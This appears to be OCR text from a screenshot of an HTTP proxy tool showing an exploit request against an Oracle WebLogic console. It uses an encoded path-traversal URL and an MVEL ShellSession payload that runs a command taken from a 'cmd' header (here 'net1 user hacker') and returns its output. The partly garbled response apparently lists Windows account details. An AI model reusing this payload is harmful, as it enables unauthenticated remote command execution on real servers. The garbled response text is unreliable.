 Go
Cancel
< ▼
> ▼
英
Request
Raw Params Headers Hex
/console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol.coherence.mvel2
.sh.ShellSession('weblogic.work.ExecuteThread currentThread =
(weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter adapter =
currentThread.getCurrentWork(); java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj =
field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj); String
cmd = req.getHeader("cmd");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ?
new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new
java.util.Scanner(new java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);res.getServlet
OutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}
currentThread.interrupt();') HTTP/1.1
Host: 192.168.1.3:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.183 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate
cmd:net1 user hacker
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
!□n□□ 2021/1/13 1:22:53
□□0□ □
□□□□9 2021/1/13 1:22:53
□□ No
(7□□□9□□ Yes
A□□□\□ All
{U□,
(7Mn□□
;□U
!{U 2021/1/21 16:26:07
□A□□{U□□p All
,0□□X *Administrators *Users
h@□□X *None
}□□□□□□
? < + > Type a search term